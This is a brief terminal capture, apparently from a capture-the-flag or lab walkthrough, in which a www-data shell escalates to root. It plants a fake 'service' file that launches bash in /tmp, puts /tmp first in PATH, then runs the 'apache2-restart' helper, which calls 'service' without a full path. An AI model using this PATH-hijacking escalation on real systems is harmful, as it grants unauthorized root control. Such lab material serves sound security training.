 www-data@typo:/usr/local/bin$ echo "/bin/bash" > /tmp/service
www-data@typo:/usr/local/bin$ chmod +x /tmp/service
www-data@typo:/usr/local/bin$ export PATH=/tmp/:$PATH
www-data@typo:/usr/local/bin$ which service
/tmp//service
www-data@typo:/usr/local/bin$ ./apache2-restart
root@typo:/usr/local/bin# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@typo:/usr/local/bin#